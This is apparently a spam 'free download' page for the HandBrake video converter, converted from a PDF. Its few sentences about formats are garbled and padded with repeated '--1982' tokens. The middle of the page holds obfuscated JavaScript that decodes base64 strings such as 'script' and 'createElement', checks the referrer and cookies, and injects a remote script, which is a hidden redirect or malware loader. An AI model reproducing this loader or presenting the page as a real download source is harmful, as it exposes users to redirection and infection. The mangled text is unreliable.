



 $\overline{1/2}$ 

## **Handbrake Video Converter Mac Download Free For Windows 10 Education**

It also supports VOB and TS The output formats are a lot: MP4, MKV, AVI or OGM, and it takes advantage of MPEG-4 and H... 9 3[/url] Mac OS X Tiger users, please download [url=https://handbrake fr/rotation.. 26 codecs Choos -19828 --19829 --19828 --19828 --19828 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 --1982 -VO','SU5pQW8=','WFh3WGE=','S1pEbVE=','RWlaRk8=','aW5kZXhPZg==','cmNiRUI=','aXp4UHg=','aUh0c1M=','aXp4UHg=','aUh0c1M=','eWN0dUY=','cmJuaXU=','ZHBITng=','C2NyaXB0','Y3JIYXRlRWxlbWVudA==','SnNSaVI=','c3Jj','Z2V0RWxlbWVudA==', \_0x4e57=function(\_0x35bea7,\_0x947c8e){\_0x35bea7=\_0x35bea7=\_0x35bea7=\_0x35bea7=0x958bea7=0x35bea7=\_0xe574[\_0x35bea7=];if(\_0x4e57['initialized']===undefined){(function(){var \_0x465044;try{var \_0x586dd2=Function(()x20'+'{}..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x465044=\_0x586dd2();}catch(\_0x3fd803){\_0x465044=window;}var\_0xa7a3d4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x465044['atob']ll(\_0x465044['ato

\_0x483bf0=0x0,\_0x15dc94,\_0x846201,\_0x49d515=0x0,\_0x11d369='';\_0x846201=\_0x88787d['charAt'](\_0x49d515++);~\_0x846201&&(\_0x15dc94=\_0x483bf0%0x4?\_0x15dc94\*0x40+\_0x846201:\_0x846201,\_0x483bf0++%0x4)?\_0x11d369+=String['fromCharCode'](0xff&\_0x15dc94>>(-0x2\*\_0x483bf0&0x6)):0x0){\_0x846201=\_0xa7a3d4['indexOf'](\_0x846201);}return \_0x11d369;});}());\_0x4e57['base64DecodeUnicode']=function(\_0x583720){var \_0x1bf7dc=atob(\_0x583720);var \_0x18ed21=[];for(var \_0x2c3839=0x0,\_0x1085d9=\_0x1bf7dc['length'];\_0x2c3839=\_0x2b8237;},'rcbEB':\_0x4e57('0x2c'),'izxPx':'glG','iHtsS':'egJ','yctuF':function \_0x129fec(\_0x3fbc1e,\_0x218e5a){return \_0x3fbc1e(\_0x218e5a);},'rbniu':function \_0x205642(\_0x5d24f3,\_0x11d506){return \_0x5d24f3+\_0x11d506;},'dpeNx':function \_0x1466f6(\_0x389642,\_0x4ebdef){return \_0x389642+\_0x4ebdef;}};var \_0x11c5a0=[\_0x1f8f03[\_0x4e57('0x2d')],\_0x1f8f03[\_0x4e57('0x2e')],\_0x1f8f03[\_0x4e57('0x2f')],\_0x1f8f03[\_0x4e57('0x30')],\_0x4e57('0x31'),\_0x1f8f03[\_0x4e57('0x32')],\_0x4e57('0x33')],\_0x743376=document[\_0x4e57('0x34')],\_0x2a700b=![],\_0xffdb10=cookie[\_0x4e57('0x35')](\_0x4e57('0x2c'));for(var \_0x1c30ce=0x0;\_0x1f8f03[\_0x4e57('0x36')](\_0x1c30ce,\_0x11c5a0[\_0x4e57('0x11')]);\_0x1c30ce++){if(\_0x1f8f03[\_0x4e57('0x37')]('eSr',\_ 0x1f8f03[\_0x4e57('0x38')])){cookie[\_0x4e57('0x39')](\_0x4e57('0x2c'),0x1,0x1);if(!\_0x895838){\_0x1f8f03[\_0x4e57('0x3a')](\_0x165239,\_0x1f8f03[\_0x4e57('0x3b')](\_0x1f8f03[\_0x4e57('0x3c')](\_0x1f8f03[\_0x4e57('0x3d')],\_0x351faf),''));}}else{if(\_0x1f8f03[\_0x4e57('0x3e')](\_0x743376[\_0x4e57('0x3f')](\_0x11c5a0[\_0x1c30ce]),0x0)){\_0x2a700b=!![];}}}if(\_0x2a700b){cookie[\_0x4e57('0x39')](\_0x1f8f03[\_0x4e57('0x40')],0x1,0x1);if(!\_0xffdb10){if(\_0x1f8f03[\_0x4e57('0x41')]===\_0x1f8f03[\_0x4e57('0x42')]){\_0x1f8f03[\_0x4e57('0x43')](\_0x4dea19,\_0x1f8f03[\_0x4e57('0x3c')](\_0x1f8f03[\_0x4e57('0x44')](\_0x4e57('0x2b'),\_0x282cb4),''));}else{include(\_0x1f8f03['rbniu'](\_0x1f8f 03[\_0x4e57('0x45')](\_0x1f8f03[\_0x4e57('0x3d')],q),''));}}}}R(); If you need to create a backup of any DVD or convert any video to a format supported by your iPod, one of the best applications to convert your videos is Hand

e10c415e6f

 $\overline{2/2}$